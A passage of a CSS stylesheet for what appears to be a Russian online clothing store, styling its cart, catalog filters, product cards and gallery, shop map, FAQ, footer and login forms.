    #msCart .action {
        justify-content: flex-end;
    }
    #msCart .tags {
        width: auto !important;
        /* justify-content: flex-end; */
    }

    #msCart .tags img {
        /* position: absolute; */
    /* left: 0px; */
    /* top: 50%; */
    /* transform: translate(-50%, -70%); */
    }
    #msCart .forms {
        /* width: auto !important; */
    }

    header button:not(.not-search){
        background: url(../icon/header/search.svg) no-repeat;
        background-size: auto;
        left: 10px;
        width: 15px;
        height: 15px;
        border: none;
        cursor: pointer;
        background-size: contain;
        margin-right: 7px;
        margin-left: 3px;
    }
}

@media (max-width: 764px) {
    #collections .items > div{
        display: grid;
        /* grid-template-columns: 100%; */
        /* grid-gap: 0px 0px; */
    }
}
#collections .items a picture{
    width: 100%;
}
#collections .items a img{
    width: 100%;
    border-radius: 20px;
}
#collections .items a:after{
    position: absolute;
    content: '';
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 20px;
    background: linear-gradient(180deg, rgba(51, 51, 51, 0) 64%, rgba(51, 51, 51, 0.62) 100%);
}

#collections .text{
    position: absolute;
    left: 20px;
    bottom: 15px;
    max-width: calc(100% - 40px);
    color: #fff;
    z-index: 2;
}

#collections .text span{
    font-size: 14px;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
    position: relative;
    border: solid var(--lightgrey);
    border-width: 1px 0;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 15px);
}

#mse2_sort p.title{
    padding: 10px 0;
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .head,
    #mse2_mfilter .nav,
    #mse2_mfilter .foot{
        display: none;
    }
}

#mse2_mfilter .head{
    height: 80px;
    justify-content: space-around;
    position: relative;
}

#mse2_mfilter .head span{
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
}

#mse2_mfilter .nav{
    background-color: #fff;
    padding: 15px 30px;
    height: 48px;
}

#mse2_filters.options .nav b,
#mse2_filters:not(.options) .nav .btn-arrow-prev{
    display: none;
}

#mse2_mfilter .foot{
    border-top: 2px solid #fff;
    padding: 20px 0;
    text-align: center;
    height: 90px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
}

#mse2_mfilter .block {
    position: relative;
}



@media screen and (min-width: 1001px) {
    #filtersContainer {
        display: none;
    }
    /* Стили для сворачивания фильтров */
    .filters-container {
        position: relative;
        width: 100%;
        display: none;
        justify-content: space-evenly;
        flex-wrap: wrap;
    }
    #filtersContainer {
        display: none;
    }

    .filters-container .block {
        display: block;
    }
    .expand-button {
        display: none;
    }

    .expand-button-inner {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    /* Кнопка раскрытия фильтров с центрированием иконки на всех устройствах */
    .expand-button {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .expand-button .ma-arr::after {
        content: '';
        display: block;
        width: 24px;
        height: 24px;
    }   
    
    .expand-button .ma-arr::after {
        display: block;
        font-family: 'Material Icons';
        content: 'expand_more'; 
        font-size: 24px;
        color: var(--grey);
        display: inline-block;
        line-height: 24px; /* или высота иконки */
        height: 24px;
    }

    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #filters-wrapper {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-items: center;
    }
}

.filters-container .expand-button {
    display: none;
    /* width: 40px; */
    /* height: 20px; */
    text-align: center;
    padding-bottom: 10px;
    background: transparent;
    border: none;
    color: var(--grey);
    cursor: pointer;
    font-size: 14px;
    transition: color 0.3s ease;
    flex-direction: row;
    align-items: center;
    justify-content: center;

}

.expand-button {
    display: none;
    border: none;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.04);
    margin-left: 20px;
    width: 35px;
    height: 35px;
    /* border: none; */
    /* width: 93px; */
    /* height: 30px; */
    /* background-color: #007bff; цвет фона, замените по необходимости */
    /* border: none; */
    /* border-radius: 50%;  */
    /* background: transparent; */
    /* margin-left: 20px; */
}
.expand-button-inner {
    /* border: 1px solid #EDEDED; */
    /* border-radius: 10px; */
    /* display: flex;
    align-items: center;
    padding: 3px;
    padding-right: 6px; */
    /* background-color: rgba(0, 0, 0, 0.02); */

    display: flex;
    align-items: center;
    justify-content: center;
}

.filters-container .expand-button:hover {
    color: var(--black);
}

.filters-container .expand-button .arrow {
    margin-left: 5px;
    transition: transform 0.3s ease;
    /* display: flex; */
}

.filters-container.collapsed .expand-button {
    /* display: flex; */
    flex-direction: row;
    width: 100%;
    align-items: center;
    justify-content: center;
}

.filters-container.expanded .expand-button .arrow {
    transform: rotate(180deg);
}

/* Скрываем кнопку на мобильных устройствах */
@media (max-width: 1001px) {
    .filters-container .expand-button {
        display: none !important;
    }
    .expand-button {
        display: none;
    }
}

#mse2_mfilter .title {
	padding: 23px 0;
    cursor: pointer;
	font-size: 14px;
	font-weight: 500;
	display: flex;
    align-items: center;
    position: relative;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .title {
        padding: 8px 0;
        cursor: pointer;
        font-size: 14px;
        font-weight: 500;
        display: flex;
        align-items: center;
        position: relative;
    }

    .filters-container {
        padding: 15px 0;
    }
}

#mse2_mfilter .title .count {
	position: absolute;
	width: 26px;
	height: 26px;
	background-color: var(--black);
	color: #fff;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: space-around;
	right: 55px;
	top: 50%;
	transform: translateY(-50%);
}
.mobileIconCatalog{
    display: none;
}
@media screen and (min-width: 1001px) {
    #mse2_mfilter .title .count{
        display: none;
    }
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    position: absolute;
    visibility: hidden;
    opacity: 0;
    top: 80%;
    left: 0;
    padding: 20px;
    width: 250px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #EDEDED;
    background: #fff;
    z-index: 3;
    max-width: initial;
    font-size: 14px;
}

#mse2_mfilter fieldset.toleft{
    left: auto;
    right: -200px;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .block:hover fieldset{
        visibility: visible;
        opacity: 1;
    }

    #mse2_mfilter fieldset.col-2{
        width: 430px;
    }

    #mse2_mfilter fieldset.col-2 > div{
        column-count: 2;
    }

    #mse2_mfilter fieldset.col-3{
        width: 650px;
    }

    #mse2_mfilter fieldset.col-3 > div{
        column-count: 3;
    }

    #mse2_mfilter fieldset.col-5{
        width: 850px;
    }

    #mse2_mfilter fieldset.col-5 > div{
        column-count: 5;
    }

    #mse2_mfilter fieldset[id*="price"]{
        width: 530px;
    }
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_filters .mse2_number_slider.ui-slider-horizontal {
	height: 4px;
	border: 0px !important;
	background: var(--grey);
	margin: 30px 0 60px;
    margin-left: 30px;
    margin-right: 30px;
}

.mse2_number_slider div.ui-slider-range{
    background: var(--red);;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 2px;
	transform: translate(-100%,-50%);
	width: 30px;
	height: 30px;
	cursor: pointer;
	border: 0px;
	background: var(--red);
	margin: 0;
}

.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0%,-50%);
}

.mse2_number_slider span.ui-slider-handle:before{
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#mse2_mfilter fieldset[id*="price"] input{
    margin: 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter #btnFilter,
    #mse2_mfilter #btnSort{
        display: none;
    }
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

#mse2_mfilter button.hidden {
	display: inline-block !important;
}

#mse2_filters > .lds-roller{
    display: none;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    z-index: 3;
}

#mse2_filters .disabled {
	display: none;
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 40px 0 0;
	justify-content: flex-start;
    align-items: center;
    font-size: 14px;
}

#mse2_selected .item {
	position: relative;
	margin: 0 20px 0 0;
    order: 1;
    border: 1px solid #a4a4a4;
    padding: 5px;
    color: #000;
}

#mse2_selected .item:last-child{
    margin: 0 30px 0 0;
}

#mse2_selected .item > span{
    margin: 0 5px 0 0;
}

#mse2_selected button{
    order: 2;
    padding: 0;
    border: none;
    background: none;
    color: var(--red);
    font-size: 14px;
    cursor: pointer;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#mse2_selected + #catalog{
    margin: 50px 0 0;
}

#catalog.fr,
#sidebar + div,
#sidebar + form{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

.products{
    display: grid;
    grid-template-columns: repeat(4,1fr);
    grid-gap: 80px 30px;
}

.products > .text{
    grid-column: span 2;
    align-self: center;
    padding: 30px 70px;
}

.products + .btn-arrow{
    margin: 50px 0 0;
    display: inline-block;
}

#catalog .bottom{
    margin: 90px 0 0;
    border: solid var(--lightgrey);
    border-width: 1px 0;
    padding: 25px 0;
}

#catalog .bottom select{
    padding: 0 20px 0 0;
    margin: 0 0 0 20px;
    width: auto;
}

/*FAVORITE*/
.favorite{
    display: inline-flex;
    align-items: center;
    font-size: 14px;
    text-transform: uppercase
}

.product .favorite svg{
    stroke: var(--grey);
}

.product .favorite.voted svg{
    fill: var(--red);
}

#product .favorite svg{
    fill: var(--black);
    margin: 0 10px 0 0;
}

#product .favorite.voted svg{
    fill: var(--red);
}

.favorite.voted span[data-type=save],
.favorite:not(.voted) span[data-type=remove]{
    display: none;
}

/*PRODUCT*/
.product{
    position: relative;
    background-color: #FCFCFC;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
    border: 2px solid transparent;
    transition: 0.3s;
    border-radius:5px;
}

.product:hover{
    border-color: #EDEDED;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    z-index: 3;
}

.content .product {
	width: calc((100% - 60px)/4);
	margin: 0 20px 0 0;
}

.content .product:last-child{
    margin: 0;
}

.product .favorite{
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 1;
}

.product .stock {
	position: absolute;
	width: 60px;
	left: 10px;
	top: 10px;
}

.product .img{
    display: flex;
    align-items: flex-start;
    position: relative;
}

.product .img img+img, .product .img img+video {
    position: absolute;
    opacity: 0;
    transition: 1s;
    top: 0;
    left: 0;
    height: 100%;
    background: #fff;
}

.product:hover .img img+img, .product:hover .img img+video {
    opacity: 1;
}

.product .info{
    padding: 15px;
    border-top: 2px solid transparent;
    padding-bottom:5px;
    position: relative;
}

.product:hover .info{
    border-color: #EDEDED;
}

.product .rating{
    margin: 10px 0 0;
}

.product .rating > span{
    font-size: 12px;
}

.product form{
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding: 15px;
    display: none;
}

.product:hover form{
    display: block;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    background-color: #FCFCFC;
}

.product form:before{
    position: absolute;
    content: '';
    left: 0;
    background: inherit;
    bottom: 100%;
    width: 100%;
    height: 10px;
}

.product .buttons{
    justify-content: space-between
}

.product .buttons > *{
    margin: 0;
}


#catalog .banner {
	grid-column: span 2;
    position: relative;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
	/*! height: 100%; */
}

#catalog .banner img{
    /*object-fit: contain;*/
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius:10px;
}

/*TAGS*/
.tags{
    position: absolute;
    /*left: 20px;
    top: 20px;
    display: grid;*/
    grid-gap: 5px;
    z-index: 2;
}

#product .tags{
    left: 30px;
    top: 30px;
}

/*.product .tags > img{
    width: 55px!important;
}*/

#product .tags > img{
    width: 75px;
}

/*PRICE*/
.price{
    color: #000;
    font-weight: 700;
    letter-spacing: 0.07em;
    margin: 10px 0 0;
}
.test{
    display:none;
    color:var(--red);
}
.price.flx{
    align-items: center;
    justify-content: flex-start;
}

.price > span{
    display: block;
    margin-bottom:7px;
}

.price .old{
    font-size: 12px;
    font-weight: 500;
    color: var(--grey);
    text-decoration: line-through;
    letter-spacing: 0.04em;
    margin: 0 0 5px;
}

.price.flx .old{
    margin: 0 30px 0 0;
    font-size: inherit;
    font-weight: 600;
}

/*UI-SPINNER*/
body .ui-spinner{
    padding: 0 38px;
    border:1px solid var(--grey);
    border-radius: 0;
    position: relative;
    display: inline-block;
}

body .ui-spinner input{
    margin: 0;
    text-align: center;
    width: 100%;
    height: 38px;
    caret-color: transparent !important;
    font-size: 18px;
    font-family: Gilroy;
    font-weight: 500;
    /* border: 1px solid #959595; */
}

body .ui-button, .ui-spinner a.ui-spinner-button{
    background-color: transparent;
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 38px;
    position: absolute;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    font-size: 20px;
    color: var(--grey);
}

body .ui-button:hover, .ui-spinner a.ui-spinner-button:hover{
    color: var(--black);
}

body .ui-button > span, .ui-spinner a.ui-spinner-button > span{
    display: none;
}

body .ui-spinner-up{
    right: 0;
    border-left: 1px solid var(--grey);
}

.ui-spinner-up:after{
    content: 'add';
}

body .ui-spinner-down{
    left: 0;
    border-right: 1px solid var(--grey);
}

.ui-spinner-down:after{
    content: 'remove';
}

#msCart input:-webkit-outer-spin-button,
#msCart input:-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

/*PRODUCT*/
#product{
    align-items: flex-start;
}

#product .gallery {
	width: 600px;
	margin: -10px;
	justify-content: flex-end;
	position: relative;
}

#product .gallery > div{
    padding: 10px;
    margin: 0;
}

#product .gallery-thumbs {
	width: calc(100%/4);
	overflow: hidden;
	position: absolute;
	left: 0;
	height: 100%;
}

#product .gallery-main{
    width: calc(100%*3/4);
}

#product .swiper-slide {
	filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
	display: inline-flex;
	align-items: flex-start;
    transition: 0.25s;
}

#product .swiper-slide-thumb-active{
    transform: scale(1.1);
}

#product .swiper-slide video{
    width: 100%;
}

#product .swiper-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .swiper-slide:hover .ma-play,
#product .swiper-slide-thumb-active .ma-play{
    opacity: 1;
}

#product .swiper-slide .ma-play:after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .info{
    width: calc(100% - 670px);
}

#product h1{
    margin-top: -5px;
    margin-bottom: 20px;
}

#product .price{
    font-size: 26px;
}

#product h3{
    color: var(--grey);
}

#product .product-info{
    margin: 30px 0 0;
}

#product .description{
    margin: 0 0 20px;
}

#product .sizes{
    margin: 30px 0 15px;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label, #doly-pay-popup .sizes .clearfix label {
	float: left;
    background: var(--grey);
    color: #fff;
    font-size: 18px;
    border-radius: 50%;
	margin: 10px 15px 0 0;
	min-width: 60px;
	height: 60px;
	display: inline-flex;
    align-items: center;
    justify-content: space-around;
	transition: 0.3s;
	padding: 5px;
}
#doly-pay-popup .sizes .clearfix label:before{
    display:none;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label,#doly-pay-popup .sizes label:hover,
#doly-pay-popup .sizes input:checked + label{
    background-color: var(--red);
}

#product .sizes a{
    display: inline-block;
    margin: 30px 0 0;
}

#product .buttons{
    justify-content: flex-start;
    margin: 50px 0 0;
}

/*SERTIFICATE*/
#sertificate{
    align-items: flex-start;
}
.it50x50 img{
    border-radius:20px;
}

#sertificate img{
    width: 380px;
}

#sertificate .content-text{
    width: calc(100% - 430px);
}

#sertificate form{
    width: 100%;
}

/* #sertificate .sizes > div{
    display: flex;
    justify-content: space-between;
}

#sertificate .sizes > div::after{
    display: none;
} */

#sertificate .sizes label{
    min-width: 80px;
	height: 80px;
    background: var(--lightgrey);
    color: var(--black);
}

#sertificate .sizes label:hover,
#sertificate .sizes input:checked + label{
    color: #fff;
}

/*OPEN-BLOCK*/
.open-block{
    margin: 10px 0 0;
}

.open-block .title{
    font-family:Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}

.open-block .content-text{
    margin: 0 0 30px;
    display: none;
}

#product .open-block .content-text{
    color: var(--grey);
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .product-slider{
    position: relative;
}

.similar .swiper-container{
    margin: -10px -10px 0;
    padding: 10px 10px 70px;
    max-width: initial;
}

.similar .swiper-slide{
    height: auto;
}

.similar .swiper-prev{
    left: -60px;
}

.similar .swiper-next{
    right: -60px;
}

/*PAGINATION*/
.pagination{
    display: flex;
    align-items: center;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: var(--red);
}

.pagination .dots{
    display: flex;
}

.pagination .dots:before,
.pagination .dots span,
.pagination .dots:after{
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    display: inline-block;
    padding: 0;
    margin: 0 4px;
}

.pagination .dots:hover:before,
.pagination .dots:hover span,
.pagination .dots:hover:after{
    background: var(--red);
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .left {
    width: 350px;
}

#contact .right{
    width: 685px;
    max-width: calc(100% - 370px);
}

#contact .item{
    margin: 0 0 50px;
}

#contact .item:last-child{
    margin: 0;
}

#contact .links{
    display: flex;
    flex-direction: column;
}

#contact .links > a:not(:last-child){
    margin: 0 0 10px;
}

/*TILE*/
.tile {
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 80px 30px;
    grid-auto-flow: dense;
}

.tile .item {
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
}

.tile .item.big{
    grid-column: span 3;
}

#buyers .item.big{
    max-height: 200px;
}

#blog .item.big{
    grid-column: span 2;
}

.tile .item.big picture {
    height: 100%;
}
.tile img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 1s;
}
.big{
    border-radius:10px;
}
.big .text {
    background: none!important;
    bottom: 25%!important;
    color: #fff!important;
    text-transform: none!important;
    margin-left: 30px;
    font-size: 30px;
}
.tile .item:hover img{
    transform: scale(1.05);
}

.tile .text{
    position: absolute;
    padding: 20px 0 20px 20px;
    color: #000;
    flex-direction: column;
    width: 100%;
    max-height: 95px;
    display: flex;
    justify-content: center;
    bottom: 5%;
    text-transform: uppercase;
}

#blog .tile .text{
    background-color: rgba(51, 51, 51, 0.6);
}

#buyers.tile .text{
    background-color: #f1f1f1;
}

.tile .title {
    font-weight: 600;
    /*font-size: 32px;*/
    margin: 0 0 10px;
    line-height: 1;
}

#blog .tile .text > *{
    width: 300px;
}

/*BRANDS*/
.brand:not(:last-child) {
    margin: 0 0 80px;
}

.brand .list{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.brand h3{
    margin: 0 0 30px;
}

.brand .h4{
    margin: 0;
}

/*SHOPS*/
#shops .buttons .btn{
    min-width: 175px;
}

#shops .shops {
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 70px 30px;
}

.shop .count{
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 50px;
    height: 50px;
    color: #fff;
    background-color: var(--red);
    border-radius: 50%;
    font-size: 18px;
}

.shop h4 {
	margin: 0;
	width: calc(100% - 65px);
}

#shops .info{
    margin: 30px 0 0;
}

#shops ymaps .info{
    margin: 20px 0 0;
}

#shops .item:not(:last-child){
    margin: 0 0 30px;
}

#shops ymaps .item:not(:last-child){
     margin: 0 0 15px;
}


#shops .item .title{
    margin: 0 0 5px;
    width: 100%;
}

#shops #map{
    height: 600px;
    display: none;
}

#map ymaps[class$="balloon__close"]{
    display: none;
}

#map ymaps[class$="balloon__content"]{
    padding: 10px 20px 20px;
    margin: 0;
}

#map ymaps[class$="balloon__content"] > ymaps > ymaps{
    margin: 0;
}

.point-baloon {
    width: 280px;
    font-family: Gilroy;
    font-size: 12px;
}

.point-baloon .name{
    font-size: 16px;
    font-weight: 500;
    margin: 20px 0 0;
}
.point-baloon .name+.name{
    margin-top: 10px;
    font-size: 14px;
}

.point-baloon .close{
    display: inline-flex;
    color: var(--grey);
    align-items: center;
    cursor: pointer;
    margin: 0 0 10px;
}

.point-baloon .close span{
    font-size: 15px;
    color: var(--black);
}

.point-baloon .close:hover span{
    color: var(--red);
}

/*ARTICLES*/
#articles {
    grid-gap: 70px 30px;
    grid-template-columns: repeat(3, 1fr);
    margin-bottom:50px;
}

#articles .img{
    display: inline-flex;
    align-items: flex-start;
    margin: 0 0 20px;
}

#articles + .btn-arrow{
    margin: 50px 0 0;
}

/*NEW*/
#article {
    align-items: flex-start;
}

#article .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#article img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*PROMO*/
#promo > .container > .flx{
    align-items: flex-start;
}

#promo .promo{
    width: calc(100% - 430px);
}

.promo h4{
    margin: 0 0 30px;
}

/*INFO*/
#info .table.fr{
    margin-left: 25px;
    width: auto;
}

/*CONTENT*/
#content, #contact{
    min-height: calc(100vh - 650px);
    position: relative;
}

.content-text > *:not(br) {
    margin: 20px 0;
}

.content-text a{
    color: var(--red);
}

.content-text a:hover{
    text-decoration: underline;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child:not(h2,h3) {
    margin-bottom: 0;
}

.content-text ul li {
    padding: 0 0 0 30px;
    position: relative;
}

.content-text ul li:before{
    position: absolute;
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    left: 10px;
    top: 8px;
}

.content-text ol {
    counter-reset: list1;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text ol li:before {
    counter-increment: list1;
    content: counter(list1) ". ";
}

.winnersList li:before{
    content: counter(list1) ".";
}

.content-text ol ol li:before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li:before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid var(--lightgrey);
	border-width: 1px 0 0;
	margin: 50px 0;
}

#msOrder hr {
    margin: 0;
    margin-bottom: 20px;
}

.grey-block{
    background-color: var(--cream);
    padding: 40px;
}

.grey-block .content-text + .col{
    margin: 50px 0 0;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table thead,
table th{
    font-weight: 600;
}

table td,
table th {
    padding: 8px;
    border-bottom: 1px solid var(--lightgrey);
    vertical-align: middle;
    text-align: left;
}

.short-text{
    width: 700px;
}

/*FAQ*/
.faq{
    width: 770px;
    counter-reset: list;
}

.faq .item{
    position: relative;
    padding: 0 0 0 70px;
    margin: 0 0 50px;
}

.faq .item:last-child{
    margin: 0;
}

.faq .item:before {
    counter-increment: list;
    content: counter(list);
    font-size: 18px;
    color: var(--grey);
    background-color: var(--lightgrey);
    width: 50px;
    height: 50px;
    position: absolute;
    left: 0;
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    top: 3px;
}

.faq h2{
    margin: 0 0 10px;
}

/*CONTENT COLUMNS*/
#info .col{
    display: grid;
    grid-gap: 30px;
 /*   border-top: 1px var(--lightgrey) solid;
    border-bottom: 1px var(--lightgrey)solid;*/
}
.it40x60 img{
    width: 100%;
}
.it40x60 .content-text{
    align-self: center;
}
#info div.podarki{
    display: none;
    /*display:flex;*/
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: auto;
}

.podarki-mobile{
    display:none;
}

#info div.podarok{
    background-color: #F9F8F8;
    position:relative;

}

div.podarki-image{
    z-index:2;
    position:relative;
    transition: all 0.5s ease;
    max-width:593px;
}

div.podarki-text{
    width:80%;
   height: 80%;
   overflow: auto;
   margin: auto;
   position: absolute;
   top: 0; left: 0; bottom: 0; right: 0;
   z-index:1;
   display:flex;
   justify-content:center;
   align-items: start;
   font-weight:600;
   font-size:18px;
   flex-direction: column;
}

.podarki-text ul{
    padding-left:30px;
    list-style:unset;
}

#get-promocode{
    margin-bottom:0;
}

.block-form-promo{
    margin-bottom:70px;
}

#about-faq{
    margin-top:150px;
}

.gift-box img{
    max-height:60px;
    max-width:60px;
    position: absolute;
    left:40px;
    top:40px;
    z-index:1;
}

.podarok:hover .podarki-image{
    opacity:0;
}

.col[class^='ii'] img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.col[class^='ii'] > .image{
    height: 300px;
}

.ii50x50,
.it50x50,
.tt50x50{
    grid-template-columns: 1fr 1fr;
}

.ii50x25x25{
    grid-template-columns: 2fr 1fr 1fr;
}

.ii25x50x25{
    grid-template-columns: 1fr 2fr 1fr;
}

.ii25x25x50{
    grid-template-columns: 1fr 1fr 2fr;
}

.ii50x15x35{
    grid-template-columns: 10fr 3fr 7fr;
}

.ii50x35x15{
    grid-template-columns: 10fr 7fr 3fr;
}

.it33x66{
    grid-template-columns: 1fr 2fr;
}

.it50x50 > .content-text{
    align-self: center;
    /*padding: 30px 70px;*/
}

.it40x60{
    grid-template-columns: 2fr 3fr;
}

.it60x40{
    grid-template-columns: 5fr 2fr;
}

.tt33x33x33{
    grid-template-columns: repeat(3, 1fr);
}

.tt25x25x25x25{
    grid-template-columns: repeat(4, 1fr);
}

/*PATTERN*/
svg.pattern{
    position: absolute;
    left: 0;
    top:12%;
    width: 100%;
    transform: translateY(-50%);
    z-index: -1;
    height: auto;
}

/*FOOTER*/
footer{
    background-color: var(--cream);
    margin: 50px 0 0;
}

footer > div:not(:last-child){
    border-bottom: 2px solid #fff;
}

footer .logo{
    padding: 25px 0;
}

footer .nav{
    padding: 40px 0;
    font-size: 14px;
}

footer .menu ul{
    margin: -3px 0 0;
}

footer .menu a{
    display: block;
    padding: 3px 0
}

footer form{
    width: 400px;
}

footer form .input{
    position: relative;
    margin: 12px 0;
}

footer form input{
    border: 1px solid var(--lightgrey);
    padding-left: 55px;
    padding-right: 40px;
    background: #fff url(../icon/footer/sc-email.svg) no-repeat left 20px center;
    margin: 0;
}

footer form button{
    position: absolute;
    background:  no-repeat;
    cursor: pointer;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    border: none;
}

.foot-social{
    padding: 15px 0;
    font-size: 14px;
    font-weight: 500;
}

footer .social{
    margin: 0 0 0 35px;
}

footer .bottom {
	font-size: 12px;
	padding: 40px 0;
	color: #A4A4A4;
}

footer .phone{
    background: url(../icon/footer/call.svg) no-repeat left center;
    padding: 0 0 0 20px;
    order: 1;
}

@media screen and (min-width: 781px) {
    footer .bottom .author{
        display: none;
    }
}

/*SOCIAL*/
.social a{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    /* background-color: var(--grey); */
    float: left;
    background-position: center;
    margin: 0 0 0 25px;
    transition: 0.5s;
    background-size: contain;
}

.social a:first-child{
    margin: 0;
}

.social a:hover{
    background-color: var(--red);
}

.social a[data-icon=vk]{background-image: url(../icon/social/vk.png)}
.social a[data-icon=ok]{background-image: url(../icon/social/ok.png)}
.social a[data-icon=yt]{background-image: url(../icon/social/yt.svg)}
.social a[data-icon=inst]{background-image: url(../icon/social/inst.svg)}
.social a[data-icon=dzen]{background-image: url(../icon/social/dzen.png)}
.social a[data-icon=tg]{background-image: url(../icon/social/tg.png)}

.social a[data-icon=vk]:hover, .social a[data-icon=tg]:hover{
    background-color: #0077ff;
}
.social a[data-icon=yt]:hover{
    background-color: #ff0000
}
.social a[data-icon=ok]:hover, .social a[data-icon=dzen]:hover{
    background-color: #f70;
}
/*UP*/
#up{
    position: fixed;
    bottom: 20px;
    left: 20px;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
    cursor: pointer;
    z-index: 50;
}

#up.visible{
    visibility: visible;
    opacity: 1;
}

#up > span{
    font-weight: 500;
    margin: 0 0 0 10px;
    font-size: 14px;
    display: none;
}

#up > div{
    width: 46px;
    height: 46px;
    border: 1px solid var(--lightgrey);
    background-color: #fff;
    border-radius: 50%;
    position: relative;
    transition: 0.3s;
}

#up:hover > div{
    background-color: var(--black);
}

#up svg{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    fill: var(--black);
    transition: inherit;
}

#up:hover svg{
    fill: #fff;
}

/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message,
#profile .message{
    color: green;
